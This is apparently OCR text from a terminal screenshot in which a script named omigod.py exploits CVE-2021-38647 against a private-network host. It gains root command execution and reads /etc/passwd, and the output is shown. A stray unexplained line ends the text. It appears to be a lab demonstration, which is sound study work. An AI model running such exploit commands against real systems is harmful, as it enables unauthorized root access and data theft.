 Parrot Terminal
File Edit View Search Terminal Help
[sec08@parrot]-[~/scripts/CVE-2021-38647]
$python3 omigod.py -t 192.168.176.141 -c id
uid=0(root) gid=0(root) groups=0(root)
[sec08@parrot]-[~/scripts/CVE-2021-38647]
$python3 omigod.py -t 192.168.176.141 -c 'cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash&#10;daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin&#10;bin:x:2:2:bin:/bin:/usr/sbin/nologin&#10;sys:x:3:3:sys:/dev:/usr/sbin/no
login&#10;sync:x:4:65534:sync:/bin:/bin/sync&#10;games:x:5:60:games:/usr/games:/
usr/sbin/nologin&#10;man:x:6:12:man:/var/cache/man:/usr/sbin/nologin&#10;lp:x:7:
7:lp:/var/spool/lpd:/usr/sbin/nologin&#10;mail:x:8:8:mail:/var/mail:/usr/sbin/no
login&#10;news:x:9:9:news:/var/spool/news:/usr/sbin/nologin&#10;uucp:x:10:10:uuc
p:/var/spool/uucp:/usr/sbin/nologin&#10;proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in&#10;www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin&#10;backup:x:34:34:b
ackup:/var/backups:/usr/sbin/nologin&#10;list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin&#10;irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin&#10;
Kulbarj.top